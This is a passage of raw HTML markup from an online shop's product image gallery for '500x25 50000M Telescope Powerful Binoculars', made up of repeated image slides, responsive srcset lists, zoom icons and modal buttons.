        <img src="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721485076">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721681684"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721681684"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721681684">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721714452"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721714452"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721714452">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721747220"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721747220"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721747220">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721779988"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721779988"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721779988">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721812756"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721812756"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
